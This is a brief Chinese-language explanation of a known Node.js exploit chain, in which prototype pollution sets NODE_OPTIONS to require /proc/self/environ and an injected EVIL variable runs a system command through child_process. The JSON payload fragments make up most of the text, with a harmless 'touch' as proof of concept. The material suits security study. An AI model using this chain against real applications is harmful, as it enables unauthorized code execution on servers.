 攻击原理分解
1. 原型污染 (Prototype Pollution)：
json 复制 下载
{"constructor": {"prototype": { ... }}}
通过修改 Object.prototype 污染所有 JavaScript 对象
constructor.prototype 可以访问到对象的原型
2. 注入 NODE_OPTIONS：
json 复制 下载
"NODE_OPTIONS": "--require /proc/self/environ"
设置 Node.js 启动时强制加载 /proc/self/environ 文件
/proc/self/environ 是 Linux 系统文件，包含当前进程的所有环境变量
3. 植入恶意环境变量：
json 复制 下载
"env": {
"EVIL": "console.log(require(\"child_process\").execSync(\"touch /tmp/pp2rce2\").toString
())//"
}
定义环境变量 EVIL，其值是恶意 JS 代码
代码功能：使用 child_process 模块执行系统命令 touch /tmp/pp2rce2
结尾的 // 用于注释掉文件后续内容